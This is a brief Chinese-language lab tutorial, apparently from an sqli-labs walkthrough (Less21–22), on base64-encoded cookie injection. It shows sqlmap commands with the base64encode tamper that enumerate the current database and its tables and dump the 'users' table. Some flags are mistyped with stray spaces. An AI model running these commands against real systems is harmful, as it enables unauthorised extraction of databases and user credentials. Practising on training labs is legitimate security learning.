

sqlmap加密注入运用

将数据包头的内容重新粘贴到新的文档中,再Cookie处标上*

启动sqlmap,对进行加密注入的数据需要用到tamper模块

扫描

sqlmap.py -r ./xx.txt --batch --level 3 --tamper=“base64encode.py”

爆破数据库

sqlmap.py -r ./xx.txt --batch --level 3 --tamper=“base64encode.py” --current-db 爆破表单

sqlmap.py -r ./xx.txt --batch --level 3 --tamper=“base64encode.py” -D security - -tables

脱库

sqlmap.py -r ./xx.txt --batch --level 3 --tamper=“base64encode.py” -D security - T users --dump

Less22

与Less21的唯一区别在于此关闭合方式为双引号"